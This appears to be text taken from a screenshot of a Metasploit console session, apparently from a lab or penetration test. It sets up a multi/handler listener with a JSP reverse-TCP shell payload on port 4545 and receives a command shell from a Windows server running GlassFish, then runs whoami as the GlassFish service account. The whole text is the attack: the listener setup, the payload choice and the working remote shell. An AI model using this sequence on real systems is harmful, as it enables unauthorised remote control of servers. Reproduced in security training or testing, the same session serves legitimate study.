 msf6 exploit(multi/handler) > set payload java/jsp_shell_reverse_tcp
payload => java/jsp_shell_reverse_tcp
msf6 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf6 exploit(multi/handler) > set lport 4545
lport => 4545
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:4545
[*] Command shell session 2 opened (127.0.0.1:4545 -> 127.0.0.1:52996) at 2024-04-20 12:33:26 -0400
Shell Banner:
Microsoft Windows [Version 10.0.17763.3287]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\glassfish3\glassfish\domains\domain1\config>
-----
C:\glassfish3\glassfish\domains\domain1\config>whoami
whoami
ms01\svc_glassfish
TM